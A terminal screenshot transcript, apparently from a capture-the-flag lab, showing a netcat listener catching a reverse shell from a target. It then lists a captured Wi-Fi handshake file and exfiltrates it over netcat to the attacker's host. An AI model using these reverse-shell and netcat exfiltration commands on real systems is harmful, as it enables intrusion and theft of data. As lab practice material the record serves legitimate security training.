 ssh root@172.17.0.2
local × ozzy × ozzy-second ×
root@89e502fff05a:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.13.142] from (UNKNOWN) [10.10.10.83] 51576
cd /home/zeus/airgeddon/captured
ls -al
total 304
drwxr-xr-x 1 zeus zeus   4096 Apr  8 17:31 .
drwxr-xr-x 1 zeus zeus   4096 Apr  8 10:56 ..
-rw-r--r-- 1 zeus zeus 297917 Apr  8 12:48 captured.cap
-rw-r--r-- 1 zeus zeus     57 Apr  8 17:30 papyrus.txt
md5sum captured.cap
2a86b639f23067dd95a5e0b5f616ef20  captured.cap
nc 10.10.13.142 3001 < captured.cap